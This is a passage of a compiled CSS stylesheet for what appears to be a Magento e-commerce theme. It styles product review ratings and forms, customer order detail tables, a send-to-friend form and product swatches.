  z-index: 2;
  background: var(--a2-rating-a);
  height: 3px;
  content: '';
  display: block;
}
.extended-review-button {
  display: inline-block;
}
.product.data.items .review-fields-wrapper {
  padding: 30px 5px 5px;
  background: none;
}
.tabs-style--minimal .product.data.items .fieldset > .review-field-ratings.field:not(.choice),
.tabs-style--minimal .product.data.items .review-field-ratings {
  padding: 5px;
  background: none;
}
.extended-review-summary {
  width: 100%;
  max-width: 280px;
  background: #000;
  margin-right: 50px;
  display: flex;
  padding: 30px;
  text-align: center;
  color: #fff;
  align-self: stretch;
  justify-content: center;
  align-items: center;
}
.extended-review-summary .ratings-value {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 4.8rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-family: var(--a2-font), var(--a2-font-base);
  display: inline-block;
  font-size: 60px;
  vertical-align: middle;
  margin-right: 15px;
  margin-bottom: 0;
  line-height: 1;
  color: var(--a2-main-color);
}
.extended-review-summary .ratings-count {
  display: inline-block;
  vertical-align: middle;
  position: relative;
}
.extended-review-summary .ratings-count .label {
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  display: block;
  margin-bottom: 10px;
}
.extended-review-summary .ratings-count .rating-result:before {
  position: relative;
  z-index: 1;
  background: var(--a2-rating-a);
  height: 5px;
  width: 100%;
  content: '';
  display: block;
  position: absolute;
}
.extended-review-summary .ratings-count .rating-result span {
  display: block;
  overflow: hidden;
}
.extended-review-summary .ratings-count .rating-result span:before {
  position: relative;
  z-index: 2;
  background: var(--a2-rating-a);
  height: 5px;
  content: '';
  display: block;
}
.extended-review-summary .ratings-count .rating-result span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-content {
  font-family: var(--a2-font-content);
}
.review-content-left {
  display: inline-block;
  margin-right: 35px;
  max-width: 280px;
  width: 100%;
  vertical-align: top;
}
.review-content-right {
  display: inline-block;
  vertical-align: top;
  max-width: 700px;
  flex: 1;
}
.rating-summary {
  overflow: hidden;
  white-space: nowrap;
}
.rating-summary .rating-result {
  width: 67px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.rating-summary .rating-result:before {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
  -webkit-font-smoothing: antialiased;
  color: var(--a2-rating);
  font-family: 'athlete2';
  font-size: 11px;
  height: 11px;
  letter-spacing: 3px;
  line-height: 11px;
  content: '\62' '\62' '\62' '\62' '\62';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span {
  display: block;
  overflow: hidden;
}
.rating-summary .rating-result > span:before {
  position: relative;
  z-index: 2;
  -webkit-font-smoothing: antialiased;
  color: var(--a2-rating-a);
  font-family: 'athlete2';
  font-size: 11px;
  height: 11px;
  letter-spacing: 3px;
  line-height: 11px;
  content: '\62' '\62' '\62' '\62' '\62';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.rating-summary .rating-label {
  font-weight: 800;
  text-transform: uppercase;
  padding-bottom: 10px;
  font-size: 13px;
  padding-right: 20px;
}
.rating-summary .rating-result {
  float: right;
}
.rating-summary .rating-result > span:before,
.rating-summary .rating-result:before {
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.review-list .rating-summary {
  overflow: hidden;
  white-space: nowrap;
}
.review-list .rating-summary .rating-result {
  width: 181px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.review-list .rating-summary .rating-result:before {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
  -webkit-font-smoothing: antialiased;
  color: var(--a2-rating);
  font-family: 'athlete2';
  font-size: 33px;
  height: 33px;
  letter-spacing: 4px;
  line-height: 33px;
  content: '\69' '\69' '\69' '\69' '\69';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.review-list .rating-summary .rating-result > span {
  display: block;
  overflow: hidden;
}
.review-list .rating-summary .rating-result > span:before {
  position: relative;
  z-index: 2;
  -webkit-font-smoothing: antialiased;
  color: var(--a2-rating-a);
  font-family: 'athlete2';
  font-size: 33px;
  height: 33px;
  letter-spacing: 4px;
  line-height: 33px;
  content: '\69' '\69' '\69' '\69' '\69';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.review-list .rating-summary .rating-result > span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-list .rating-summary .rating-result {
  width: 161px;
}
.review-list .rating-summary .rating-label {
  font-weight: 800;
  text-transform: uppercase;
  padding-bottom: 10px;
  font-size: 13px;
}
.review-list .rating-summary .rating-result {
  float: right;
}
.review-list .rating-summary .rating-result:before,
.review-list .rating-summary .rating-result > span:before {
  font-size: 29px;
  height: 20px;
  line-height: 20px;
}
.product-reviews-summary .rating-summary .label,
.table-reviews .rating-summary .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote {
  overflow: hidden;
}
.review-control-vote:before {
  color: var(--a2-rating);
  font-family: 'athlete2';
  font-size: 45px;
  height: 45px;
  letter-spacing: 3px;
  line-height: 45px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  content: var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s);
  display: block;
  position: absolute;
  z-index: 1;
}
.review-control-vote input[type="radio"] {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote input[type="radio"]:hover + label:before,
.review-control-vote input[type="radio"]:checked + label:before {
  opacity: 1;
}
.review-control-vote label {
  cursor: pointer;
  display: block;
  position: absolute;
}
.review-control-vote label span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote label:before {
  color: var(--a2-rating-a);
  font-family: 'athlete2';
  font-size: 45px;
  height: 45px;
  letter-spacing: 3px;
  line-height: 45px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  opacity: 0;
}
.review-control-vote label:hover:before {
  opacity: 1;
}
.review-control-vote label:hover ~ label:before {
  opacity: 0;
}
.review-control-vote .rating-5 {
  z-index: 2;
}
.review-control-vote .rating-5:before {
  content: var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s);
}
.review-control-vote .rating-4 {
  z-index: 3;
}
.review-control-vote .rating-4:before {
  content: var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s);
}
.review-control-vote .rating-3 {
  z-index: 4;
}
.review-control-vote .rating-3:before {
  content: var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s);
}
.review-control-vote .rating-2 {
  z-index: 5;
}
.review-control-vote .rating-2:before {
  content: var(--a2-vote-s) var(--a2-vote-s);
}
.review-control-vote .rating-1 {
  z-index: 6;
}
.review-control-vote .rating-1:before {
  content: var(--a2-vote-s);
}
.review-control-vote:before,
.review-control-vote label:before {
  line-height: 22px;
  height: 22px;
}
.review-fields-wrapper {
  padding: 40px;
  background: #f8f8f8;
}
.review-fields-wrapper .field label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
}
.review-fields-wrapper .field .control {
  margin-bottom: 20px;
}
.inputs-style--underlined .review-fields-wrapper .field textarea,
.inputs-style--underlined .review-fields-wrapper .field input {
  border: none;
  border-bottom: 2px solid #c6c6c6;
  background-color: transparent;
  padding: 0;
  transition: all 0.4s;
  border-radius: 0;
  margin-bottom: 5px;
}
.inputs-style--underlined .review-fields-wrapper .field textarea:focus,
.inputs-style--underlined .review-fields-wrapper .field input:focus,
.inputs-style--underlined .review-fields-wrapper .field textarea:hover,
.inputs-style--underlined .review-fields-wrapper .field input:hover {
  border-color: #000;
}
.inputs-style--underlined .review-fields-wrapper .field textarea.mage-error,
.inputs-style--underlined .review-fields-wrapper .field input.mage-error {
  border-color: #ff0000;
}
.review-add {
  clear: both;
  margin-bottom: 50px;
}
.review-add .review-form .actions-toolbar.review-form-actions {
  margin: 0;
}
.review-add .fieldset .review-legend.legend {
  margin-top: 0;
}
#product-review-container {
  clear: both;
}
.block.add.review {
  margin-bottom: 40px;
}
.block.add.review > .title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.block.add.review .legend {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  margin: 0 0 20px;
}
.block.add.review .field.rating .label,
.block.add.review .field.rating .control {
  display: inline-block;
}
.block.reviews.list > .title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.block.reviews.list .review.item {
  margin-bottom: 40px;
}
.block.reviews.list .review.title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.data.table.reviews .rating-summary {
  margin-top: -4px;
}
.customer-review.view {
  margin-bottom: 20px;
}
.customer-review.view .review.title,
.customer-review.view .ratings-summary,
.customer-review.view .product-details {
  margin-bottom: 20px;
}
.product-reviews-summary {
  display: table;
  margin: 0 0 22px 0;
  /*
        .products.wrapper.list & {
            margin: 0 auto;
        }*/
}
.product-reviews-summary.empty {
  margin-left: 0;
}
.product-reviews-summary .rating-summary {
  display: table-cell;
  position: relative;
  text-align: left;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions {
  display: table-cell;
  line-height: 22px;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions a {
  margin-right: 5px;
}
.customer-review .product-details {
  margin-bottom: 40px;
}
.customer-review .product-media {
  float: left;
  margin-right: 3%;
  max-width: 285px;
  width: 30%;
}
.customer-review .review-details .customer-review-rating {
  margin-bottom: 20px;
}
.customer-review .review-details .customer-review-rating .item {
  margin-bottom: 0;
}
.customer-review .review-details .customer-review-rating .item:last-child {
  margin-bottom: 0;
}
.customer-review .review-details .review-title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 600;
  margin-bottom: 20px;
}
.customer-review .review-details .review-content {
  margin-bottom: 20px;
}
.customer-review .product-reviews-summary .rating-summary,
.customer-review .product-reviews-summary .reviews-actions {
  display: block;
}
.fieldset > .field.review-field-ratings {
  margin: 0;
  width: 100%;
}
.review-field-ratings legend {
  display: none;
}
.review-field-ratings .review-field-rating {
  display: block;
}
.review-field-ratings .review-field-rating .label,
.review-field-ratings .review-field-rating .control {
  display: inline-block;
}
.review-field-ratings .review-field-rating .control {
  width: 240px;
  float: right;
  min-height: 20px;
}
.review-field-ratings .review-field-rating .label {
  font-weight: 700;
  text-transform: uppercase;
  padding-bottom: 10px;
  font-size: 13px;
}
.review {
  /*&-content {
            margin-bottom: @indent__base;
        }*/
}
.review-toolbar {
  text-align: center;
}
.review-toolbar:first-child {
  display: none;
}
.review-toolbar .pages {
  border-bottom: 1px solid #c9c9c9;
  display: block;
  padding: 20px 0;
  text-align: center;
}
.review-toolbar .limiter {
  display: none;
}
.review-add .block-title {
  display: none;
}
.review-form {
  max-width: 500px;
}
.review-form .action.submit.primary {
  padding: 18px 27px;
}
.fieldset .review-legend.legend {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  margin-bottom: 20px;
  font-size: 36px;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
}
.fieldset .review-legend.legend strong {
  display: none;
}
.fieldset > .review-field-ratings.field:not(.choice),
.review-field-ratings {
  background: #000;
  color: #fff;
  padding: var(--a2-vote-padding, 40px 40px 30px 40px);
  position: relative;
}
.fieldset > .review-field-ratings.field:not(.choice) > .control,
.review-field-ratings > .control {
  width: 100%;
  display: inline-block;
}
.review-list {
  margin-bottom: 30px !important;
}
.review-list .block-title strong {
  /*display: block;
                margin-bottom: 30px;*/
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-size: 36px;
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.02em;
}
.review-item {
  border-bottom: 1px solid #e3e3e3;
  margin: 0;
  padding: 30px 0;
  display: flex;
  flex-flow: row;
}
.review-item:after {
  clear: both;
  content: '';
  display: table;
}
.review-item:last-child {
  border-width: 0;
}
.review-ratings {
  margin-bottom: 0;
  max-width: 100%;
}
.review-details {
  margin-bottom: 15px;
}
.review-author {
  display: inline;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
}
.review-author strong {
  font-weight: 800;
}
.review-date {
  font-size: 13px;
  color: #a2a2a2;
}
.review-title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-size: 20px;
  text-transform: uppercase;
  margin: 0 0 20px;
}
@media (min-width: 1025px) and (max-width: 1160px) {
  .extended-review-summary-wrapper.columns-3 .extended-review-summary,
  .extended-review-summary-wrapper.columns-4 .extended-review-summary {
    max-width: 260px;
    margin-right: 30px;
    padding: 25px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings,
  .extended-review-summary-wrapper.columns-4 .number-of-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-result,
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-result {
    margin-right: 5px;
    width: 110px;
  }
  .extended-review-summary-wrapper.columns-3 > .review-ratings,
  .extended-review-summary-wrapper.columns-4 > .review-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .rating-summary .rating-label,
  .extended-review-summary-wrapper.columns-4 .rating-summary .rating-label {
    padding-right: 12px;
  }
  .extended-review-summary-wrapper.columns-3 > div:last-child,
  .extended-review-summary-wrapper.columns-4 > div:last-child {
    margin-right: 0;
  }
  .extended-review-summary-wrapper.columns-3 .extended-review-button .action.primary,
  .extended-review-summary-wrapper.columns-4 .extended-review-button .action.primary {
    padding: 18px 20px;
  }
  .review-content-left {
    max-width: 260px;
    margin-right: 30px;
  }
}
/*
@media (min-width:991px) and (max-width:1024px){
    .extended-review-summary-wrapper.columns-4{
        .extended-review-button{
            display: none;
        }
    }
}*/
@media (min-width: 768px) and (max-width: 1024px) {
  .extended-review-summary-wrapper {
    /*&.columns-4{
            .extended-review-button{
                display: none;
            }
        }*/
  }
  .extended-review-summary-wrapper.columns-3 .extended-review-summary {
    padding: 25px;
    margin-right: 30px;
    max-width: 230px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-result {
    margin-right: 5px;
    width: 110px;
  }
  .extended-review-summary-wrapper.columns-3 .number-of-ratings .rating-item .label {
    display: none;
  }
  .extended-review-summary-wrapper.columns-3 > .review-ratings {
    margin-right: 30px;
  }
  .extended-review-summary-wrapper.columns-3 > div:last-child {
    margin-right: 0;
  }
  .extended-review-summary-wrapper.columns-4 {
    flex-wrap: wrap;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-summary {
    width: 50%;
    margin-right: 0;
    max-width: 50%;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-button {
    order: 1;
    width: 50%;
    align-self: stretch;
    display: flex;
  }
  .extended-review-summary-wrapper.columns-4 .extended-review-button .action.primary {
    width: 100%;
    flex-grow: 1;
    align-self: stretch;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings {
    order: 3;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-item {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    -webkit-align-items: center;
    align-items: center;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-number {
    margin-right: 20px;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-percent {
    min-width: 80px;
    text-align: right;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-result {
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .extended-review-summary-wrapper.columns-4 .review-ratings {
    order: 4;
  }
  .extended-review-summary-wrapper.columns-4 .number-of-ratings,
  .extended-review-summary-wrapper.columns-4 .review-ratings {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
    margin: 0;
    padding: 20px;
  }
}
@media (max-width: 767px) {
  .review-form {
    max-width: 100%;
  }
  .review-item {
    flex-flow: column;
  }
  .extended-review-summary-wrapper {
    flex-wrap: wrap;
    margin: 0;
    margin-bottom: 20px;
  }
  .extended-review-summary-wrapper .extended-review-summary {
    max-width: 100%;
    margin-right: 0;
  }
  .extended-review-summary-wrapper .extended-review-button {
    order: 2;
    margin: 0;
    width: 100%;
  }
  .extended-review-summary-wrapper .extended-review-button .action.primary {
    width: 100%;
  }
  .extended-review-summary-wrapper .number-of-ratings {
    order: 3;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-item {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    -webkit-align-items: center;
    align-items: center;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-number {
    margin-right: 20px;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-percent {
    min-width: 60px;
    text-align: right;
  }
  .extended-review-summary-wrapper .number-of-ratings .rating-result {
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .extended-review-summary-wrapper .review-ratings {
    order: 4;
  }
  .extended-review-summary-wrapper .number-of-ratings,
  .extended-review-summary-wrapper .review-ratings {
    width: 100%;
    margin-right: 0;
  }
  .extended-review-summary-wrapper > div {
    margin-top: 30px;
  }
  .review-content-left {
    margin-bottom: 25px;
    display: block;
    margin-right: 0;
    max-width: 100%;
  }
  .product-info-main .review-content-left {
    margin-bottom: 0;
  }
}
.order-links .item {
  box-sizing: border-box;
  float: none;
  width: 100%;
  margin: 0 0 5px;
  display: block;
}
.order-links .item strong,
.order-links .item a {
  height: 50px;
  line-height: 38px;
  font-size: 1.6rem;
  color: #fff;
  background: #000;
  text-decoration: none;
  letter-spacing: -0.03em;
  overflow: hidden;
  text-transform: uppercase;
  position: relative;
  display: block;
  z-index: 2;
  padding: 6px 20px;
  border: none;
  border-bottom: none;
  font-weight: 800;
}
.order-links .item.current strong {
  background: var(--a2-main-color);
  color: #000;
}
.account .column.main .order-details-items {
  margin-bottom: 40px;
}
.order-details-items {
  background: #f8f8f8;
  margin-bottom: 40px;
  padding: 25px;
}
.order-details-items .actions-toolbar > .secondary .action.back {
  display: none;
}
.order-details-items .actions-toolbar .action {
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: 10px;
  padding: 0;
  display: inline-block;
  border-bottom: 1px solid;
}
.order-details-items .table:not(.cart):not(.totals) > thead > tr > th,
.order-details-items .table > thead > tr > th {
  line-height: 1;
  border-bottom: 2px solid;
  padding: 16px;
  text-transform: uppercase;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.order-details-items .order-title .action {
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: 10px;
  padding: 0;
  display: inline-block;
  border-bottom: 1px solid;
}
.order-details-items .table-wrapper {
  margin: 0;
  overflow-y: auto;
}
.order-details-items .table-wrapper + .actions-toolbar {
  display: none;
}
.order-details-items .table-wrapper:not(:last-child) {
  margin-bottom: 30px;
}
.order-details-items .table-order-items:not(.cart):not(.totals) tfoot > tr:first-child th,
.order-details-items .table-order-items:not(.cart):not(.totals) tfoot > tr:first-child td {
  border-top: 2px solid;
}
.order-details-items .table-order-items.data.table thead {
  background: none;
}
.order-details-items .table-order-items .grand_total {
  font-size: 18px;
}
.order-details-items .table-order-items tbody + tbody {
  border-top: 1px solid #d1d1d1;
}
.account .order-details-items .table-order-items tbody tr:nth-child(even) td {
  background: none;
}
.order-details-items .table-order-items tbody td {
  padding-bottom: 20px;
  padding-top: 20px;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.order-details-items .table-order-items tbody tr:not(:last-child) td {
  border-bottom: 1px solid #d1d1d1;
}
.order-details-items .table-order-items tbody .col.label {
  font-weight: 700;
  padding-bottom: 5px;
  padding-top: 0;
}
.order-details-items .table-order-items tbody .col.options {
  padding: 10px 10px 15px;
}
.order-details-items .table-order-items tbody > .item-parent td {
  padding-bottom: 5px;
}
.order-details-items .table-order-items tbody > .item-parent + tr td {
  padding-top: 5px;
}
.order-details-items .table-order-items tbody .item-options-container td {
  padding-bottom: 15px;
  padding-top: 0;
}
.order-details-items .table-order-items .product-item-name {
  margin: 0 0 10px;
}
.order-details-items .item-options {
  margin: 0;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1.2;
}
.order-details-items .item-options dt {
  margin: 0;
}
.order-details-items .item-options dd {
  margin: 0 0 15px;
}
.order-details-items .item-options dd:last-child {
  margin-bottom: 0;
}
.order-details-items .item-options.links dt {
  display: inline-block;
}
.order-details-items .item-options.links dt:after {
  content: ': ';
}
.order-details-items .item-options.links dd {
  margin: 0;
}
.order-details-items thead .col.qty {
  text-align: center;
}
.order-details-items .action.show {
  display: inline-block;
  text-decoration: none;
  color: #333333;
}
.order-details-items .action.show > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.order-details-items .action.show:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 10px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.order-details-items .action.show.expanded:after {
  content: '\e621';
}
.order-details-items .product-item-name {
  font-size: 1.6rem;
  font-weight: 800;
  text-transform: uppercase;
}
.order-details-items .items-qty .item {
  white-space: nowrap;
}
.order-details-items .items-qty .title:after {
  content: ': ';
}
.order-details-items .pages-items .item:first-child,
.order-details-items .pages-items .item:last-child {
  margin-right: 0;
}
.block-order-details-comments {
  margin: 0 0 40px;
}
.block-order-details-comments .comment-date {
  font-weight: 600;
}
.block-order-details-comments .comment-content {
  line-height: 1.6;
  margin: 0 0 20px;
}
.block-order-details-view .block-content .box {
  margin-bottom: 30px;
}
.block-order-details-view .box-title {
  font-weight: 600;
}
.block-order-details-view .box-content .payment-method .title {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content {
  margin: 0;
}
.block-order-details-view .box-content .payment-method .content > strong {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content > strong:after {
  content: ': ';
}
.column.main .order-details-items .block-order-details-gift-message {
  margin: 40px 0 0;
}
.block-order-details-gift-message + .actions-toolbar {
  display: none;
}
.order-tracking {
  margin: 0;
  padding: 20px 0;
}
.order-title + .order-tracking {
  border-bottom: 2px solid;
}
.order-tracking .tracking-title {
  display: inline-block;
}
.order-tracking .tracking-content {
  display: inline-block;
  margin: 0 0 0 5px;
}
.order-actions-toolbar {
  margin-bottom: 25px;
}
.order-actions-toolbar .action {
  margin-right: 30px;
}
.order-actions-toolbar .action.print {
  display: none;
  margin: 0;
}
.order-actions-toolbar .action.order {
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.form-orders-search .field:last-child {
  margin-bottom: 20px;
}
.block-reorder .actions-toolbar {
  margin: 17px 0 0 0;
}
.block-reorder .actions-toolbar > div {
  display: inline-block;
  vertical-align: middle;
}
.block-reorder .actions-toolbar .action.view {
  margin-left: 15px;
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
  padding: 0;
  background: none;
  color: #000;
  font-family: inherit;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: -0.03em;
}
.block-reorder .actions-toolbar .action.view:after,
.block-reorder .actions-toolbar .action.view:before {
  content: none;
}
.block-reorder .product-item-name {
  float: left;
  width: calc(80%);
}
.block-reorder .product-item::after {
  clear: both;
  content: '';
  display: table;
}
.block-reorder .product-item .field.item {
  float: left;
  width: 20px;
}
/*
.media-width(@extremum, @break) when (@extremum = 'min') and (@break = @screen__l) { 
    .order-links {
        .item {
            margin: 0 @tab-control__margin-right 0 0;

            a {
                padding: @tab-control__padding-top @tab-control__padding-right;
            }

            strong {
                padding: @tab-control__padding-top @tab-control__padding-right @tab-control__padding-bottom + 1 @tab-control__padding-left;
            }
        }
    }
}
*/
.form.send.friend .action.primary {
  padding: 18px 27px;
  /*min-width: 150px;*/
  width: 100%;
}
.form.send.friend .action.back {
  display: none;
}
.form.send.friend .action.add {
  margin-top: 30px;
}
.form.send.friend .fields.additional .secondary {
  margin: 30px 0;
}
.action.mailto.friend {
  color: #000000;
  margin-bottom: 10px;
  display: inline-block;
  text-decoration: none;
}
.action.mailto.friend:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 20px;
  line-height: 1;
  color: inherit;
  content: '\63';
  font-family: 'athlete2';
  margin: 0 12px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.action.mailto.friend:before {
  width: 21px;
}
.action.mailto.friend span {
  display: inline-block;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  vertical-align: middle;
}
/*.filter-options-content{
        .swatch-option.text {
            font-family: Arial, sans-serif;
            font-weight: normal;
        }
    }*/
.product-info-main .swatch-attribute {
  margin-bottom: 12px;
}
.product-info-main .swatch-option.text {
  padding: 8px;
  box-sizing: initial;
  line-height: 20px;
  min-width: 22px;
  min-height: 20px;
}
.product-info-main .swatch-option.color {
  height: 36px;
  width: 38px;
}
.swatch-attribute-label {
  font-weight: 700;
  position: relative;
  font-size: 14px;
  letter-spacing: -0.03em;
  text-transform: uppercase;
}
.swatch-attribute-label.required {
  padding-right: 10px;
}
.swatch-attribute-label[data-required='1']:after {
  color: #e02b27;
  content: '*';
  font-size: 14px;
  font-weight: 700;
  position: absolute;
  right: -11px;
  top: -2px;
}
.swatch-attribute-selected-option {
  color: #000000;
  padding-left: 10px;
  font-weight: 700;
  font-size: 14px;
  letter-spacing: -0.03em;
  text-transform: uppercase;
}
.swatch-attribute-options {
  margin-top: 6px;
}
.swatch-attribute-options .swatch-option-tooltip-layered .title {
  color: #ffffff;
  width: 100%;
  height: 20px;
  position: absolute;
  bottom: -5px;
  left: 0;
  text-align: center;
  margin-bottom: 0;
}
.swatch-attribute.size .swatch-option,
.swatch-attribute.manufacturer .swatch-option {
  background: #f4f4f4;
  color: #333333;
}
.swatch-attribute.size .swatch-option.selected,
.swatch-attribute.manufacturer .swatch-option.selected {
  background: #000000;
  border: none;
  color: #ffffff;
}
.swatch-option {
  border: none;
  cursor: pointer;
  float: left;
  height: 20px;
  max-width: 90px;
  min-width: 30px;
  overflow: hidden;
  position: relative;
  text-align: center;
  text-overflow: ellipsis;
  padding: 1px 2px;
  margin: 0 5px 5px 0;
  transition: all 0.6s ease-in-out;
  box-shadow: inset 0 0 0 3px transparent;
}
.swatch-option.color {
  height: 28px;
  width: 30px;
}
.swatch-option.text {
  font-family: var(--a2-font), var(--a2-font-base);
  background: #f4f4f4;
  color: #333333;
  font-size: 13px;
  font-weight: 800;
  line-height: 17px;
  min-height: 28px;
  padding: 5px 8px;
  box-sizing: border-box;
}
.swatch-option.text.selected {
  background-color: #000000;
  color: #ffffff;
}
.swatch-option.color[data-option-tooltip-value="#ffffff"],
.swatch-option.color[data-option-label="White"],
.swatch-option.color[option-label="White"] {
  box-shadow: inset 0 0 0 1px #d2d2d2;
}
.swatch-option.color[option-label="White"].selected,
.swatch-option.selected {
  outline: none;
  border: none;
  color: #333333;
  box-shadow: inset 0 0 0 3px #000000;
}
.swatch-option:not(.disabled):hover {
  transition: all 10ms ease-in-out;
  border: none;
  color: #333333;
  outline: none;
  box-shadow: inset 0 0 0 3px #000000;
}
.swatch-option.color[option-label="White"]:not(.disabled):hover,
.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover {
  border: none;
  outline: none;
  box-shadow: inset 0 0 0 3px #000000;
}
.swatch-option.disabled {
  cursor: default;
  opacity: 0.5;
}
.swatch-option.disabled:after {
  content: '';
  display: block;
